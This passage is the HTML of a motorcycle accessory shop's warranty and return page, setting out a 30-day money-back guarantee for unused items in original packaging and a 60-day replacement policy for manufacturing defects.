	<li id="menu-item-42046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42046 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-42043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42043 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-42049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42049 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-42052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42052 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-42048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42048 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li id="menu-item-42050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42050 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-42047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42047 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42053 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42054 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">DL 650 Vstrom</a></li>
	<li id="menu-item-42055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42055 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/suzuki/suzuki-dr650/" class="woodmart-nav-link">DR650</a></li>
	<li id="menu-item-42056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42056 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800</a></li>
	<li id="menu-item-43880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43880 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/suzuki/dr-z4s/" class="woodmart-nav-link">DR-Z4S</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42057 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42058 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-42060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42060 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/triumph/triumph-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-42059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42059 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42061 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42064 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li id="menu-item-42062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42062 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_141072 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://outbackmotortek.ca/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.ca/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-ecj1psr8rn6hgngynlmk">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-42078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42078 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16769 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-16845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/luggage/aluminum-panniers/" class="woodmart-nav-link">Aluminum Panniers</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
	</ul>
</li>
	<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42079 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li id="menu-item-17419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li id="menu-item-37027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37027 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28604" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-28604 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34152 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li id="menu-item-28606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28606 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li id="menu-item-17865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17865 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li id="menu-item-17939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17939 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li id="menu-item-28605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28605 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li id="menu-item-28608" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-28608 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li id="menu-item-28607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28607 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-43946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43946 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://outbackmotortek.ca/outlet/" class="woodmart-nav-link"><span class="nav-link-text">Outlet</span><span class="menu-label menu-label-red">Discounts</span></a></li>
<li id="menu-item-wpml-ls-16-en" class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-en item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/warranty-and-return/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-wpml-ls-16-fr" class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-fr item-level-1 wd-event-hover" ><a title="Switch to Français" href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" aria-label="Switch to Français" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-dixjyjx1duqn6q0xwx6l" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://outbackmotortek.ca/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://outbackmotortek.ca/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.ca/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://outbackmotortek.ca/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
																					<h1 class="entry-title title">
									Warranty and Return								</h1>

															
																		<div class="yoast-breadcrumb">
				<span><span><a href="https://outbackmotortek.ca/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Warranty and Return</span></span>			</div>
																					</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-19" class="entry-content post-19 page type-page status-publish hentry">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Disappointing you is never an option for us at Outback Motortek. If you think that our products don’t meet your standards after the purchase, contact us. <span style="text-decoration: underline;">30 Day Money Back Guarantee</span>: (Outback Motortek Webstore Purchases) We would like you to like our products that you purchase from Outback Motortek’s Online Store. If at any time within 30 days of receiving your order, you are not 100% satisfied, you may return it to us for a refund under the following conditions:</p>
<ul>
<li>Only if the merchandise is in <strong>100% factory condition</strong>. Original manufacturer’s packaging and same condition as sold – original boxes, packaging material, instructions, documentation, parts and attached tags.</li>
<li>Damage resulting from use, accident, or normal wear and tear <strong>is not covered by this or any warranty</strong>. Outback Motortek assumes no liability for any accident, injury, death, loss, or other claim related to or resulting from the use of its products. In no event shall Outback Motortek be liable for incidental or consequential damages relating to or resulting from the use of its product or any of its parts.</li>
<li><strong>Do not install equipment until you are sure you want to keep it</strong>. Package items carefully in protective materials before returning them. Please use a postal box or other adequate packaging to ensure your return or exchange is not damaged on the way back to Outback Motortek or an Outback Motortek authorized dealer.</li>
</ul>

		</div>
	</div>

		<div id="wd-63053cb07ba7a" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63053cb07ba7a wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight-600 wd-fontsize-l" >WARRANTY &amp; REPLACEMENT SERVICE INSTRUCTIONS</h2>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Outback Motortek will replace your product or part free of charge <strong>within 60 days</strong> if it has a manufacturing defect or if the products fail in normal use and that is covered by the warranty.</p>
<p>1. BEFORE sending anything to Outback Motortek, please contact us at <a href="/cdn-cgi/l/email-protection#dbb2b5bdb49bb4aeafb9bab8b0b6b4afb4a9afbeb0f5b8ba"><span class="__cf_email__" data-cfemail="61080f070e210e14150300020a0c0e150e1315040a4f0200">[email&#160;protected]</span></a>. We are often able to solve the problem via email or phone call.<br />
2. Prepare a package to return to Outback Motortek or an Outback Motortek authorized dealer.<br />
3. Returns that don’t qualify for warranty coverage will be returned to customers. We are not responsible for goods we receive that are damaged.</p>
<p>These damaged goods become the property of the buyer if not shipped properly, and the buyer may be charged to send them back. It is vital that you communicate with us before sending in your return. Please contact us at <a href="/cdn-cgi/l/email-protection#4a23242c250a253f3e282b292127253e25383e2f2164292b"><span class="__cf_email__" data-cfemail="d3babdb5bc93bca6a7b1b2b0b8bebca7bca1a7b6b8fdb0b2">[email&#160;protected]</span></a>.</p>

		</div>
	</div>
</div></div></div></div>
</div>
					
									</article>

				
		
</div>



	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/outbackmotortek.ca\/warranty-and-return\/","country_flag_url":"https:\/\/outbackmotortek.ca\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":0,"translated_name":"French","url":"https:\/\/outbackmotortek.ca\/fr\/garantie-et-consignes-relatives-au-retour\/","country_flag_url":"https:\/\/outbackmotortek.ca\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"}}}</script>		</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-10" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://outbackmotortek.ca"><img src="/wp-content/uploads/2018/10/logo.png"  style="margin-bottom: 10px;" /></a></div><p>Outback Motortek is a family business that produces quality protection parts for adventure motorcycles.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Office address: 575 West St.<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ZIP Code: N3R-7C5<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> City: Brantford, ON<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Country: Canada<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+18889909013">1-888-990-9013</a><br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://outbackmotortek.ca/contact-us/">Contact Us</a></div></div>
		</div><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">User Dashboard</h5><div class="menu-user-dashboard-footer-container"><ul id="menu-user-dashboard-footer" class="menu"><li id="menu-item-17891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17891"><a href="https://outbackmotortek.ca/?page_id=7">My Account</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="https://outbackmotortek.ca/my-account/orders/">My Orders</a></li>
<li id="menu-item-17892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17892"><a href="https://outbackmotortek.ca/my-account/downloads/">Downloads</a></li>
<li id="menu-item-5709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="https://outbackmotortek.ca/my-account/edit-address/">Address</a></li>
<li id="menu-item-5710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5710"><a href="https://outbackmotortek.ca/my-account/payment-methods/">Payment methods</a></li>
<li id="menu-item-17893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17893"><a href="https://outbackmotortek.ca/my-account/edit-account/">Account Details</a></li>
<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://outbackmotortek.ca/wishlist/">Wishlist</a></li>
<li id="menu-item-18198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18198"><a href="https://outbackmotortek.ca/cart/">Cart</a></li>
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5712"><a target="_blank" href="https://outbackmotortek.ca/">Check the landing page</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-6" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Best Selling Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin 1000 crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash bars			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>381.99</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L crash protection guards" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash Guards Combo			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>628.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;628.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>597.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;597.53.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/product/africa-twin-1000-ultimate-protection-combo/" title="Honda CRF1000L Africa Twin – Ultimate Protection Combo" class="widget-product-img">
